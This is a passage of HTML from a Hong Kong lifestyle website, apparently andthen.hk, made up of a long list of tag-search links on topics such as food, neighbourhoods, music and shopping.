						<a href="https://www.andthen.hk/?s=%E6%90%9E%E7%AC%91">搞笑</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%A3%85%E8%9B%8B%E7%B3%95">磅蛋糕</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=gree">gree</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%97%8D%E6%9F%93">藍染</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%A3%AE%E6%9E%97%E7%B3%BB%E9%A4%90%E5%BB%B3">森林系餐廳</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%A5%8A%E5%AD%90%E4%BF%8A">楊子俊</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=aerial">aerial</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%85%A6%E5%8C%96">腦化</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%A1%8C%E9%9D%A2">桌面</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=paper">paper</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%89%9B%E4%B8%80">牛一</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%99%E6%B8%AF%E9%81%BA%E7%BE%8E">香港遺美</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=goodlife">goodlife</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%81%8E%E5%B9%B4">過年</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9B%BB%E5%AD%90%E6%9B%B8">電子書</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%97%A5%E5%BC%8F%E6%96%99%E7%90%86">日式料理</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9C%88%E4%BA%AE">月亮</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%8E%96%E5%8C%99%E6%89%A3">鎖匙扣</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%95%B7%E5%91%BD">長命</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=The+player">The player</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%91%9E%E5%A3%AB">瑞士</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%B2%BC%E7%B4%99">貼紙</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=green">green</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9B%99%E5%AE%9C">雙宜</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%89%AF%E5%BF%83%E5%BA%97">良心店</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%B0%82">鰂</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8C%B6%E9%A4%90%E5%BB%B3">茶餐廳</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%9C%96%E7%89%87">圖片</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9E%9C%E6%AC%84">果欄</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B0%B4%E6%9D%AF">水杯</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%82%98">傘</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%B7%AF%E7%89%8C">路牌</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A3%BE%E7%89%A9">飾物</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=travel">travel</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B8%8A%E9%96%80">上門</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%83%8C%E5%9B%8A">背囊</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=little">little</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%87%91%E5%B7%A5">金工</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Evita">Evita</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%99%E6%B0%B4">香水</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=index">index</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%A1%AB">衫</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8F%B0%E7%81%A3%E8%8F%9C">台灣菜</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B2%B5%E8%AA%9E">粵語</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%A9%E5%9C%92">天園</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%AD%B7%E8%86%9A">護膚</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%8F%8D%E5%AF%B6">珍寶</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9F%93%E5%BC%8F">韓式</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=hang">hang</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B0%8E%E8%B3%9E%E5%9C%98">導賞團</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%99%E6%B8%AF%E9%9B%BB%E8%BB%8A">香港電車</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%81%A5%E5%8A%9B%E5%A3%AB">健力士</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8A%A0%E5%AF%86%E8%B2%A8">加密貨</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%AE%A4%E5%85%A7%E8%A8%AD%E8%A8%88">室內設計</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=crypto">crypto</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Bewater">Bewater</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B7%B2%E8%AE%80%E4%B8%8D%E5%9B%9E">已讀不回</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B1%AF%E9%A6%AC">屯馬</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%81%8D%E4%BD%88%E6%B8%AF%E4%B9%9D">遍佈港九</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%8C%84%E9%9F%B3">錄音</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=HKTC">HKTC</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9C%A8%E5%BB%A0">木廠</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%BD%A9%E8%99%B9">彩虹</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%A9%9F%E5%A0%B4">機場</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=m%2B">m+</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8F%8B%E5%88%A9">友利</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Happy">Happy</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%88%86%E8%B0%B7">爆谷</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%87%92%E7%89%9B">燒牛</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%A6%AE%E7%9B%92">禮盒</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8F%88%E4%B8%80">又一</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B5%B7%E4%B8%8B%E7%81%A3">海下灣</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%87%BA%E6%AB%83">出櫃</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%96%E8%B3%A3%E5%B9%B3%E5%8F%B0">外賣平台</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Maki">Maki</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%82%B3%E6%89%BF">傳承</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%8E%92%E8%A1%8C%E6%A6%9C">排行榜</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9C%8D%E8%A3%9D">服裝</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=venus">venus</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%93%AE%E8%97%95">蓮藕</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9D%B1%E5%BB%A3%E5%A0%B4">東廣場</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Camel">Camel</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=9587">9587</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Trial+and+Error+Lab">Trial and Error Lab</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Dongpo">Dongpo</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B8%89%E6%96%87%E9%AD%9A%E4%B8%89%E6%96%87%E6%B2%BB">三文魚三文治</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B8%8A%E6%B0%B4%E8%B2%A8">上水貨</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%9D%87%E6%A8%A3">睇樣</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%99%BA%E9%BD%92">智齒</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%91%A9%E6%96%AF">摩斯</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=2024">2024</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B8%8A%E5%B1%85%E4%B8%8B%E8%88%96">上居下舖</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%A7%BB%E6%B0%91%E7%A6%AE%E7%89%A9">移民禮物</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B3%B0%E8%BF%B4%E8%B7%AF%E8%BD%89">峰迴路轉</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%87%92%E9%82%A6">燒邦</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B7%A8%E8%9F%B9%E5%BA%A7">巨蟹座</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%82%86%E5%B9%B4">肆年</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=iii">iii</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=party">party</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Felix">Felix</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=2FA">2FA</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B8%85%E9%85%92">清酒</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B8%B2%E7%87%92">串燒</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%AC%AC%E5%8D%81%E5%85%AD%E5%B1%86">第十六屆</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Mr">Mr</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%AE%B4%E6%9C%83">宴會</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%90%B4">琴</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%BB%A2%E7%89%A9">廢物</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9D%8E%E4%BA%88%E4%BF%A1">李予信</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%99%B8%E7%BE%BD%E8%8C%B6%E5%8C%85">陸羽茶包</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%82%89%E7%A2%8E">肉碎</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=9543">9543</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%99%BC%E8%BE%A6">發辦</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%99%E6%B8%AF%E5%B3%B6">香港島</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A9%9A%E5%AE%B4">婚宴</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%8D%B5%E4%BA%BA%E6%9B%B8%E5%BA%97">獵人書店</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%82%89%E9%AC%86">肉鬆</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%BA%BA%E9%A6%AC">人馬</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%96%B0%E8%92%B2">新蒲</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Workshop">Workshop</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%86%AB%E7%99%82">醫療</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%92%8C%E9%A0%86%E8%A8%98">和順記</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B4%BB%E4%B8%80%E9%AE%AE">活一鮮</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=vcan">vcan</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%9F%B2%E7%B1%B3">蟲米</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B8%83%E5%8D%81%E5%B9%B4%E4%BB%A3">七十年代</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Ericsson">Ericsson</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%B9%BD%E5%8F%94">鹽叔</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%A6%B4%E6%A7%A4">榴槤</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%83%8F%E5%85%8B">烏克</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%95%E6%8B%BE">夕拾</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Master+room">Master room</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%8F%8D%E7%8F%A0%E5%A5%B6%E8%8C%B6">珍珠奶茶</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%85%92%E5%90%A7">酒吧</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Calendar">Calendar</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%99%B3%E7%9A%AE">陳皮</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A5%B3%E8%A3%9D">女裝</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B0%A3%E5%91%B3">氣味</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%A5%8A%E5%AD%90">楊子</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%99%B2%E5%99%B9">癲噹</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%97%8D%E5%A5%95%E9%82%A6%EF%BD%9C%E3%80%8CEx-%E7%A7%BB%E6%B0%91%E3%80%8D%E9%87%8D%E6%96%B0%E6%84%9B%E4%B8%8A%E9%A6%99%E6%B8%AF">藍奕邦｜「Ex-移民」重新愛上香港</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%90%AC%E8%81%96%E7%AF%80">萬聖節</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=ifva">ifva</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=YUBI">YUBI</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A0%B1%E7%B4%99">報紙</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%8D%B8%E5%B8%AB">獸師</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B1%BD%E6%B0%B4">汽水</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%81%B8%E7%89%A9%E5%BA%97">選物店</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A5%A7%E9%81%8B">奧運</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B2%99%E7%88%B9%E7%89%9B">沙爹牛</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9D%B1%E4%BA%AC">東京</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B8%8B%E8%BC%89">下載</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%8A%97%E7%88%AD">抗爭</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%A5%BF%E4%B9%9D">西九</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%99%E6%B8%AF%E6%9C%89%E5%80%8B">香港有個</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%AA%E5%8F%A4">太古</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%A2%81%E6%A0%A2%E5%A0%85">梁栢堅</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=tote+bag">tote bag</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=high">high</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%BB%91%E7%99%BD">黑白</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%89%93%E5%B0%8F%E4%BA%BA">打小人</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B6%88%E6%AF%92">消毒</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=CBD">CBD</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%99%E6%B8%AF%E5%9C%A8">香港在</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%BB%BB%E9%A3%9F">任食</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A4%83%E5%AD%90">餃子</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=nbouldering">nbouldering</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%BE%90%E8%A8%98">徐記</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=mudlab">mudlab</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B3%95%E9%BB%9E">糕點</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%B3%80%E5%8D%A1">賀卡</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%AA%A9%E5%A4%AB">窩夫</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B7%B4%E6%96%AF">巴斯</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%95%8C%E9%99%90">界限</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B6%88%E5%A4%B1">消失</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%88%B6%E5%8F%A3">戶口</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=mooncake">mooncake</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Lotr">Lotr</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%A1%8C%E6%9D%8E">行李</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B0%B4%E5%96%89">水喉</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%BB%84">黄</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%98%89%E5%AF%B6%E6%BC%A2%E5%A0%A1">嘉寶漢堡</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%BD%8A%E6%9F%8F%E6%9E%97">齊柏林</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%90%86%E9%AB%AE">理髮</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9B%BB%E5%AD%90%E8%81%96%E8%AA%95%E5%8D%A1">電子聖誕卡</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8B%95%E6%A4%8D%E7%89%A9%E5%85%AC%E5%9C%92">動植物公園</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=api">api</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B1%B3%E8%8A%9D%E8%93%AE">米芝蓮</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Swiss">Swiss</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%AA%E7%A9%BA">太空</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%88%B9%E9%81%8B">船運</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8A%B1%E5%A9%86%E5%A9%86">花婆婆</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=easy">easy</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%9B%80">蛀</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B2%B5%E6%9D%B1%E7%A3%81%E5%BB%A0">粵東磁廠</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=bao">bao</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=90%E5%BE%8C">90後</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%91%A8%E8%80%80%E8%BC%9D">周耀輝</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B4%BB%E5%AD%97">活字</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B5%90%E4%BB%96">結他</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%80%86%E5%8F%A3">倆口</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=john">john</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=stay">stay</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=DIY">DIY</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Barber">Barber</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9B%99%E5%AD%90%E5%BA%A7">雙子座</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%B3%80%E5%B9%B4%E7%A6%AE%E7%9B%92">賀年禮盒</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%BE%8E%E5%AD%9A">美孚</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%99%E6%B8%AF%E5%9C%B0%E5%9C%96">香港地圖</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B5%B7%E5%8D%97%E9%9B%9E%E9%A3%AF">海南雞飯</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=mouse">mouse</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=easycook">easycook</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%96%AB%E8%8B%97">疫苗</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%96%A8%E5%AE%B6">閨家</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B0%BC%E6%B3%8A%E7%88%BE">尼泊爾</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%98%8E%E6%97%A5%E4%B9%8B%E5%BB%A3%E6%9D%B1%E6%AD%8C">明日之廣東歌</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%BB%83%E7%AB%B9%E5%9D%91">黃竹坑</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%8C%B6%E7%96%91">猶疑</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=beans">beans</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=t4">t4</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=USB">USB</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B3%95%E6%8B%89">法拉</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=contrast">contrast</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9B%86%E4%B8%AD%E7%87%9F">集中營</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9B%A2%E5%B2%B8">離岸</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8A%B1%E9%8B%AA">花鋪</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%84%89%E6%99%AF%E7%81%A3">愉景灣</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%AC%E9%9E%8D%E5%B1%B1">馬鞍山</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%8A%B1%E7%9F%B3">抱石</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9C%93%E8%99%B9%E7%87%88">霓虹燈</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8A%A0%E5%AF%86%E8%B2%A8%E5%B9%A3">加密貨幣</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%85%8C">煌</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B3%A1%E9%A3%AF">泡飯</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%97%9D%E8%A1%93%E6%B2%BB%E7%99%82">藝術治療</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%87%92%E5%91%B3">燒味</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%8D%90%E6%9B%B8">捐書</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%B0%82%E9%AD%9A%E6%B6%8C">鰂魚涌</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B2%A5%E5%BA%95%E7%81%AB%E9%8D%8B">粥底火鍋</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%94%80">攀</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%9C%A8%E8%8B%B1">在英</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%AD%9A%E8%9B%8B">魚蛋</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%BA%A5%E7%90%86%E6%B5%A9">麥理浩</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%84%97%E8%B1%AC%E6%89%92%E9%A3%AF">焗豬扒飯</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%BA%8C%E6%89%8B">二手</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=LAW">LAW</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%85%8D%E6%B0%B4%E5%BA%AB">配水庫</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%BE%8A%E8%85%A9">羊腩</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%AB%AF%E5%82%B3%E5%AA%92">端傳媒</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A5%BD%E9%9D%92%E5%B9%B4">好青年</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9C%A8%E5%B7%A5">木工</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=sage">sage</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%AF%9B%E5%85%AC%E4%BB%94">毛公仔</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%81%9A%E4%BA%BA%E5%A4%A7%E5%BF%8C%E5%86%87%E8%88%88%E8%B6%A3">做人大忌冇興趣</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=bbq">bbq</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=hair">hair</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%A8%AE%E5%AD%90">種子</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%A7%81%E6%88%BF%E8%8F%9C">私房菜</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=All+things">All things</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A3%9F%E7%89%A9%E5%8C%85">食物包</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B0%88%E8%A8%AA">專訪</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=booked">booked</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=lumli+lumlong">lumli lumlong</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%99%BD%E9%90%B5">白鐵</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%81%96%E8%AA%95%E5%B8%82%E9%9B%86">聖誕市集</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%A6%AE%E7%B1%83">禮籃</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%9F%B3%E9%96%80">石門</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%82%A5%E4%BB%94%E9%8A%98">肥仔銘</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%A7%92%E8%90%BD%E7%94%9F%E7%89%A9">角落生物</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=psychesholia">psychesholia</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A3%BD%E5%8F%B8">壽司</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Japan">Japan</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8D%B0%E5%BA%A6">印度</a>
					</li>
									<li>
